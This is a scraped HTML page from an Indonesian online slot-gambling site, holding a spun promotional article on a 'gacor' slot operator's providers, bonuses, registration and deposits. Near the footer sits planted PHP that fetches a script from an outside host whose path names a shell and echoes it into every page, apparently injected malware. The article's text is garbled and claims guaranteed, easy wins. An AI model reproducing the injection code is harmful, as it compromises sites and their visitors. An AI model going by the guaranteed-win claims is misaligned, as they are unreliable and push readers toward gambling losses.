			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
		<link rel="amphtml" href="https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-sembalun/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-295 single-format-standard wp-custom-logo wp-theme-newspaperly masthead-fixed">

		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<div id="page" class="site">
			<header id="masthead" class="sheader site-header clearfix">
				<div class="content-wrap">

					<!-- Header background color and image is added to class below -->
					<div class="header-bg">
													<div class="site-branding branding-logo">
								<a href="https://galleriesofllano.com/" class="custom-logo-link" rel="home"><img width="1517" height="358" src="https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png" class="custom-logo" alt="Galleriesofllano" decoding="async" fetchpriority="high" srcset="https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png 1517w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-300x71.png 300w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-1024x242.png 1024w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-768x181.png 768w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-850x201.png 850w" sizes="(max-width: 1517px) 100vw, 1517px" /></a>							</div><!-- .site-branding -->
															</div>
			</div>

			<!-- Navigation below these lines, move it up if you want it above the header -->
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">
				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="content-wrap text-center">
					<div class="center-main-menu">
						<div class="menu-primary-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://galleriesofllano.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://galleriesofllano.com/category/judi-casino/">Judi Casino</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-52"><a href="https://galleriesofllano.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://galleriesofllano.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1568"><a href="https://galleriesofllano.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://galleriesofllano.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1570"><a href="https://galleriesofllano.com/category/bandar-toto-macau/">Bandar Toto Macau</a></li>
</ul></div>					</div>
				</div>
			</nav>
			<div class="content-wrap">
				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
					</div>
				</div>
			</div>
			<div id="mobile-menu-overlay"></div>
			<!-- Navigation above these lines, move it up if you want it above the header -->
		</header>

		<div class="content-wrap">


			<!-- Upper widgets -->
			<div class="header-widgets-wrapper">
				
				
							</div>

		</div>

		<div id="content" class="site-content clearfix">
			<div class="content-wrap">
				<div class="content-wrap-bg">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-295" class="posts-entry fbox post-295 post type-post status-publish format-standard hentry category-judi-slot tag-olxtoto">
			<header class="entry-header">
		<h1 class="entry-title">Bandar Slot Gacor Bisa dipercaya dan Sah 2022 di Sembalun</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-sembalun/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-03T11:26:45+07:00">January 3, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://galleriesofllano.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong><a href="https://galleriesofllano.com/">OLXTOTO</a></strong> &#8211; Siapa saja sudah pasti mengenal dengan bandar Slot gacor di mama di bandar ini lantas tentu Anda dapat main Slot lewat cara online. Sampai bukan itu saja karenanya masuk serta main di web-site ini juga dapat memperoleh sangat banyak keuntungan.</p>
<p>Barangkali di sini Anda belum demikian memahami apa keuntungan yang berada di situs yang berikut. Meski sebenarnya memang di sini lantas Anda menjadi pemain harus mengetahui keuntungan apa yang bakal diperoleh berikut pun terkait apa info menarik dari bandar Slot online ini.</p>
<h3>Mari berhubungan kembali lebih dekat sama bandar Slot gacor</h3>
<p>Untuk Anda yang benar-benar mau ketahui perihal situs ini semakin banyak pasti ada banyak info yang sebaiknya dicari tahu di sini. Anda pasti ingin tahu kan dengan data apa di web-site ini dan yok baca saja lengkapnya berikut:</p>
<h3>Kelebihan apa di bandar Slot gacor</h3>
<p>Dengan Anda masuk dan main di site ini juga tentu ada banyak kelebihan yang dapat didapat didalamnya. Namun memang buat perihal yang berikut jarang sekali dijumpai oleh banyaknya pemain.</p>
<p>Dengan masuk serta main didalamnya pasti akan memperoleh Live Dukungan 24 jam tiap harinya lewat LiveChat bahka Whatsapp. Ini yakni sebuah layanan konsumen profesional yang bakal siap memberikan dukungan Anda.</p>
<h3>Apakah yang dimaksud bandar Slot gacor?</h3>
<p>Anda lantas sebelum waktu masuk di website ini  perlu ketahui berkaitan apa itu yang dimaksud dengan bandar Slot online gacor yang jarang-jarang dijumpai. Bandar Slot ini tentu adalah satu diantaranya tempat yang siapkan games Slot.</p>
<p>Untuk sekarang sudah pasti permainan ini makin ternama dipicu simpelnya permainkan games ini . Maka, tidaklah heran jika ada begitu banyak orang yang ingin masuk dan main didalamnya.</p>
<h3>Provider gacor di bandar Slot gacor yang termashyur</h3>
<p>Seusai Anda masuk serta main di site ini lantas tentu Anda pun perlu ketahui sebuah hal perihal web ini. Di sini juga sudah disiapkan provider yang paling gacor dan yok baca apa daftarnya berikut:<br />
•Pragmatic Play<br />
•PG SOFT<br />
•Spadegaming<br />
•Joker123<br />
•Ameba<br />
•KA gaming<br />
•Microgaming<br />
•Playtech<br />
•CQ9<br />
•Habanero<br />
•LGD<br />
•One Games<br />
•At gaming<br />
•JDB<br />
•Red Tiger Slot</p>
<h3>Mengenali pemahaman RTP di bandar Slot gacor</h3>
<p>Saat Anda masuk di web-site ini juga juga kenalan dengan istilah yang kemungkinan sedikit asing di bandar ini. Contohnya RTP yang kerap sangat banyak dikatakan di web-site ini. Buat Anda yang mau ketahui kalau RTP ini adalah kependekan dari return to player.<br />
RTP ini yakni istilah untuk suatu permainan Slot online yang gacor yang hendak siap memberikan tambahan kemenangan yang paling. Umumnya permainan di bandar ini punyai RTP di atas 95% yang benar-benar besar bila diperbandingkan permainan lainnya pada website lain.</p>
<h3>Penjelasan rebate di bandar Slot gacor</h3>
<p>Rata-rata di permainan Slot akan juga ada istilah rebate yang barangkali Anda lantas belum demikian mengetahui. Rebate ini ialah istilah untuk hadiah yang kan selalu dibagikannya tiap-tiap minggu yang disebutkan bonus mingguan atau barangkali kerap dimaksud kontan back.<br />
Model deposit di bandar Slot gacor</p>
<p>Anda yang ingin bermain di blog ini juga sudah pasti akan cari tahu sistem apa yang bisa dipakai di bandar ini. Umpamanya buat deposit saja pastilah dapat pakai E-Money seperti OVO, DANA dan Go pay.<br />
Bukan itu saja karena di web-site ini juga pastilah Anda dapat memakai bank. Tentang hal bank yang dipakai dapat dengan BCA, MANDIRI, BNI dan BRI.</p>
<h3>Trik bisa jekpot di bandar Slot gacor</h3>
<p>Beberapa orang yang masuk dan main di sini memanglah bukan cuma buat main saja. Sebab di site ini juga ingin bisa jekpot biar banyak memperoleh keuntungan. Tetapi, buat yang ingin bisa jekpot di web ini butuh pakai skema Slot gacor.</p>
<h3>Temukan keuntungan menarik di bandar Slot gacor</h3>
<p>Dengan Anda masuk dan main di bandar ini lantas pastinya dapat mendapati begitu banyak keuntungan. Akan tetapi, telah mengetahui tidak bisa bisa keuntungan apa dan yok baca berikut:</p>
<h3>Banyak sekali bonus di bandar Slot online</h3>
<p>Dengan masuk dan main di bandar Slot gacor juga sudah pasti Anda dapat mendapat begitu banyak bonus. Ingin mengetahui ada bonus apa dan yok baca berikut:<br />
•Lucky Spin<br />
•Welcome Bonus 100%<br />
•Bonus Harian Rp5 Juta<br />
•Bonus Referal 0- Rebate Poker 0.3%</p>
<h3>Deposit yang murah di bandar Slot gacor</h3>
<p>Untuk Anda yang mau masuk di bandar ini pasti mesti tahu berapakah depositnya dahulu. Tentunya di sini juga siapkan deposit yang murah adalah cuma 10K. Renungkan cukup dengan 10K saat ini bisa main Slot.<br />
Provider di bandar Slot gacor yang sangat populer<br />
Saat sebelum Anda akan masuk serta main di blog ini juga pasti pula benar-benar berikan banyak provider yang gacor. Bukan cuma itu, sebab memang semua provider yang dikasihkan terkenal sebagaimana berikut ini:<br />
•Pragmatic Play<br />
•PG Soft<br />
•MicroGaming<br />
•Habanero<br />
•SpadeGaming</p>
<p>Games Slot yang simpel raih kemenangan di bandar Slot gacor<br />
Untuk Anda yang main di bandar ini juga mungkin saja sedang ajukan pertanyaan ada games apa yang gampang gacor. Ingin ketahui apa sajakah? Yok baca berikut:<br />
•Game Slot Sweet Bonanza<br />
•Game Slot Gates of Olympus<br />
•Game Slot Starlight Princess<br />
•Game Slot Wild West Gold<br />
•Game Slot Lucky Neko<br />
•Game Slot Majestic Megaways</p>
<h3>Bagaimana cara mendaftar di bandar Slot gacor</h3>
<p>Sangat banyak data yang telah Anda pahami dan apa mengenai permainan yang gacor. Kemungkinan Anda juga pastilah berkemauan untuk selekasnya masuk dan memainkan. Tapi, awalnya tentu penting daftar sebagai berikut ini:<br />
•Langkah yang pertama silahkan akses badar Slot gacor lewat internet di Mobile phone.<br />
•Kemudian Anda dapat berada di halaman penting webnya dan silahkan mencari menu daftar.<br />
•Sekarang silahkan click daftar serta akan tampil form registrasi yang harus diisi.<br />
•Sekarang Anda mulai bisa isi data yang mencakup (Nama Pemakai, Alamat E mail, Kata Kode, Verifikasi Kata Kode, Nomor Telpon, Mata Uang, Nama / Model Bank, Nomor Rekening, Nama Rekening, Code Referal (Kalau Ada)).<br />
•Pastikan isi semua kolom di atas memanfaatkan data diri Anda yang tepat.<br />
•Jangan lupa buat ceklis sisi kolom perjanjian.<br />
•Periksa kembali hingga tidak ada data yang keliru.<br />
•Jika telah sangat percaya silahkan click submit.<br />
•Selesai serta saat ini hanya butuh nanti verifikasi dari faksi bandar Slot gacor jika Anda sudah memiliki account. Dengan begitu, baru dapat main di bandar ini.</p>
<h3>Argumen kenapa Anda mesti masuk di bandar Slot gacor</h3>
<p>Dengan Anda masuk dan main di bandar ini juga tentunya bakal ada argumen kenapa Anda mesti masuk di bandar ini. Ini pasti karena didalamnya sangat banyak kelebihan yang bahkan juga ini tidak segera bisa diterima di website mana saja.<br />
Apa lantas saja sich kelebihan yang dapat didapat di website ini? Yok baca penuturannya berikut:</p>
<h3>Bandar Slot gacor yang gampang dicapai</h3>
<p>Buat Anda yang mau ketahui apa keistimewaannya tentu tersedianya keringanan akses kapan pun pun dimanapun. Bahkan juga bandar ini juga mampu tersambung di gadget, Tablet, Notebook juga PC.<br />
Proses daftar yang kurang dari 5 menit saja serta selanjutnya dapat lekas login serta langsung bermain. Juga bandar ini lantas sudah sediakan link opsi yang dapat dicapai setiap saat tidak adanya problem internet positif.</p>
<h3>Deposit withdraw dan live chat di bandar Slot gacor</h3>
<p>Kelebihan yang lain juga yang dipunyai oleh bandar ini karena udah kerja-sama dengan lebih satu bank lokal umpamanya BCA, MANDIRI, BNI serta BRI. Bank ini yang nanti dapat dipakai deposit.<br />
Akan tetapi, tidaklah sampai di situ lantaran bandar ini lantas memberikan tambahan model deposit OVO, GOPAY, DANA dan Pulsa 24 jam. Layanan di bandar ini juga profesional serta sangatlah ramah, CS pelayanan di sini siap layani keluh kesah sepanjang 24 jam.</p>
<h3>Banyak promosi di bandar Slot gacor</h3>
<p>Dengan Anda masuk dan main di bandar ini lantas sudah pasti akan dapat mendapati promosi seperti jekpot yang dapat Anda selaku anggota anyar. Umpamanya di sini Anda segera dapat welcome bonus 100% yang dapat di-claim pemain untuk mendapat keuntungan berlipat.</p>
<h3>Keamanan dan kenyamanan teruji di bandar Slot online</h3>
<p>Dengan Anda masuk serta main di bandar ini juga terang bakal memperoleh keamanan dan ketenteraman waktu main. Akan tetapi, bukan keamanan waktu main saja karena ini terhitung mengontrol info pemain maka dari itu tak menyebar.<br />
Semuanya data yang udah didaftarkan di bandar ini lantas pasti udah terenkripsi dengan aman. Karena itu, tentu ini tidak akan dapat jatuh ke faksi yang tak bertanggung-jawab.</p>
<h3>Langkah main di bandar Slot gacor biar simpel menang</h3>
<p>Sama dengan yang udah dikenali memang siapa saja yang masuk dan main di bandar ini juga arahnya tidak hanya main. Banyak pada mereka yang miliki asa pengin meraih kemenangan di bandar yang berikut maka dari itu harus mengetahui langkah mainnya.<br />
Beberapa beberapa pemain pemula belum tahu bagaimanakah caranya masuk dan main didalamnya. Buat Anda yang mau ketahui apa trik kemenangannya silahkan langsung baca saja detailnya berikut:</p>
<h3>Kenali kepribadian games di bandar Slot gacor</h3>
<p>Trik buat dapat raih kemenangan di bandar ini sudah pasti gampang sebab metode pertama yakni mengerti tiap sifat dalam permainan itu. Bahwasanya tiap-tiap permainan di bandar ini juga punyai varian bermainnya tertentu.</p>
<p>Dengan begitu, pastilah di sini lantas Anda karena itu harus coba untuk pelajarinya dahulu sebelum akan dapat mengerjakan taruhan. Disini lantas Anda bisa pula dalami bagaimana beberapa langkahnya maka dapat menang secara mudah.</p>
<h2>Tak boleh cepat-cepat waktu main di bandar Slot gacor</h2>
<p>Lalu ada metode ke-2  untuk Anda yang pengin masuk serta main di bandar ini dan ingin menang yakinkan tak main dengan cepat-cepat. Memang permainan di bandar ini normalnya benar-benar menantang.<br />
Tetapi, di sini juga Anda pun butuh dapat mengendalikan emosi saat main didalamnya . Maka, bisa mencoba dahulu buat coba management waktu yang bagus sebelum waktu lakukan spin di blog judi Slot online.</p>
<h3>Main di bandar Slot gacor bermodal rendah</h3>
<p>Langkah yang lain lantas apabila memang ingin menang main di bandar ini yakinkan pakai modal yang rendah dahulu saja . Maka, di sini lantas tentu menjadi pemain harus cerdas memanfaatkan jenis betting seperti bet kecil serta bet besar di tiap perputaran.<br />
Dengan ini memang dapat dijamin Anda dapat mendapat keuntungan ringan mendapat kemenangan . Sehingga, apa lagi buat pemain pemula seperti Anda mesti coba langkah yang satu berikut.</p>
<h3>Main di provider gacor yang ada di bandar Slot gacor</h3>
<p>Juga ada trik lain biar Anda dapat menang main di bandar ini secara gampang adalah coba main di provider yang paling gacor. Perihal ini sudah pasti udah diperjelas di atas jika terdapat beberapa provider gacor seperti pragmatic play, habanero serta ada banyak yang lain.<br />
Sehingga mengusahakan agar kalaupun benar-benar Anda mau menang main di bandar ini pastinya kuncinya dengan main di provider yang gacor. Karena itu, pastinya Anda akan dapat menang dengan gampang.</p>
<h3>Putuskan games yang paling gampang dan gacor di bandar Slot gacor</h3>
<p>Selainnya memutuskan provider yang gacor serta untuk Anda yang mau menang tentunya butuh dapat putuskan mana saja games yang paling gacor di web ini. Umpamanya di website ini juga ada permainan yang simpel menang seperti gates of olympus, wild wet gold serta sweet bonanza.<br />
Maka saat sebelum Anda mau jajal games lainnya semestinya coba dahulu saja permainan yang ini. Karena itu, buat dapat menang juga kian ringan serta gacor pastinya. Ditanggung selesai ini dapat beberapa keuntungan yang hendak diterima.</p>
<h2>Trik deposit dan withdraw di bandar Slot gacor</h2>
<p>Langkah daftar telah ketahui serta teknik main biar raih kemenangan di bandar ini lantas pastinya telah mengetahui kan. Seterusnya, sudah pasti di sini lantas Anda pun harus mengetahui bagaimanakah cara buat dapat deposit serta withdraw. Kemungkinan untuk pemain pemula ini sangatlah sukar dan yok baca di bawah ini.<br />
1. Deposit<br />
Untuk Anda yang ingin ketahui metode deposit di bandar ini pastinya gampang. Tapi, buat yang ingin mengetahui secara terang dapat baca trik berikut di bawah ini:<br />
•Login dalam web Slot gacor.<br />
•Kemudian mencari menu deposit.<br />
•Isi kolom deposit.<br />
•Klik submit<br />
•Selesai<br />
2. Withdraw<br />
Di sini juga pastilah Anda memiliki hak tahu bagaimana caranya withdraw buat kerjakan penarikan. Namun banyak memang yang belum ketahui serta yok baca secara detail berikut:<br />
•Silakan login dahulu di bandar Slot.<br />
•Kemudian mencari menu withdraw dan click.<br />
•Setelah itu,langsung buat isi kolom withdraw didalamnya mencakup jumlah penarikan serta rekening Anda.<br />
•Lalu check kembali maka tak ada data yang keliru.<br />
•Klik submit<br />
•Selesai<br />
Demikianlah berkaitan apa data berkaitan bandar Slot gacor yang kemungkinan belumlah banyak Anda kenali menjadi pemula. Lantaran sudah mengetahui pastilah ini ialah peluang Anda masuk di bandar ini.</p>

			</div><!-- .entry-content -->
</article><!-- #post-295 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	
		<section id="recent-posts-2" class="fbox swidgets-wrap widget widget_recent_entries">
		<div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Recent Posts</h3></div></div>
		<ul>
											<li>
					<a href="https://galleriesofllano.com/situs-taruhan-bola-terbaik/">Situs Taruhan Bola Terbaik untuk Pengalaman Bermain yang Optimal</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/bandar-bola-online-terpercaya/">Bandar Bola Online Terpercaya: Panduan Memilih dan Bermain dengan Aman</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/situs-betting-bola-terpopuler/">Situs Betting Bola Terpopuler: Panduan Memilih yang Tepat untuk Pemain</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/judi-bola-online-deposit-pulsa/">Judi Bola Online Deposit Pulsa: Panduan Lengkap untuk Pemain Baru</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/taruhan-bola-resmi-indonesia/">Taruhan Bola Resmi Indonesia: Panduan Lengkap untuk Pemain Baru</a>
									</li>
					</ul>

		</section><section id="custom_html-9" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://galleriesofllano.com/wp-content/themes/newspaperly/inc/starter_content/img/banner.png"/></div></section><section id="custom_html-11" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
	</div>
</div>
</div><!-- #content -->
<div class="content-wrap">

	<footer id="colophon" class="site-footer clearfix">

		
			
						<div class="site-info">
				&copy;2025 Galleriesofllano

				<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p></a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

			</div>
		</div>
	</footer><!-- #colophon -->
</div>

</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newspaperly\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-sembalun/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/navigation.js?ver=20170823" id="newspaperly-navigation-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/skip-link-focus-fix.js?ver=20170823" id="newspaperly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/jquery.flexslider.js?ver=20150423" id="newspaperly-flexslider-jquery-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/script.js?ver=20160720" id="newspaperly-script-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/accessibility.js?ver=20160720" id="newspaperly-accessibility-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f82fe4acc6349d483beae51a7dcda64","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
